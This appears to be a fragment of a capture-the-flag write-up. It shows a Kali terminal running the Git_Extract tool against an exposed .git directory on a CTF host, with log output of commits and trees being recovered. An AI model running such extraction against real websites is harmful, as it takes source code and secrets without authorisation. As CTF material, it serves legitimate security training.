 ┌──(root💀kali)-[/home/kali/Desktop/Git_Extract-master]
└─# python git_extract.py http://legacy.ctf.cuc.edu.cn/evil-git/.git/
Git Extract
Author: gakki429
[02:31:08] [*] Start Extract
[02:31:08] [*] Target Git: http://legacy.ctf.cuc.edu.cn/evil-git/.git/
[02:31:08] [*] Analyze .git/HEAD
[02:31:08] [+] Extract Ref refs/heads/master 340474
[02:31:08] [*] Clone Commit 340474
[02:31:08] [*] Parse Tree ../ 4b825d
[02:31:08] [*] Clone Commit 3bc786
[02:31:08] [*] Clone Commit 25b33a
[02:31:08] [*] Parse Tree ../ 33655d
[02:31:08] [+] Save ../d6d8e68127